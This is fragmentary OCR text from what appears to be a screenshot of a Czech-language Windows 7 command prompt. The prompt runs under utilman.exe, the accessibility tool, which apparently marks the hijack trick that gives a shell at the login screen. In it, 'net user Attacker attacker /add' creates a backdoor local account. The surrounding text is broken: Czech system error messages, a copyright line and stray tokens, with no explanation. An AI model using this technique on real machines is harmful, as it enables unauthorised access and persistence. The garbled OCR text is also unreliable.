 C:\Windows\system32\utilman.exe
Systém nemůže nalézt text zprávy číslo 0x2350 v souboru zpráv pro Application.
Copyright (c) 2009 Microsoft Corporation. Všechna práva vyhrazena.
Systém nemůže nalézt text zprávy číslo 0x8 v souboru zpráv pro System.
C:\Windows\system32>net user Attacker attacker /add
A05
uživatele
Windows 7 Ultimate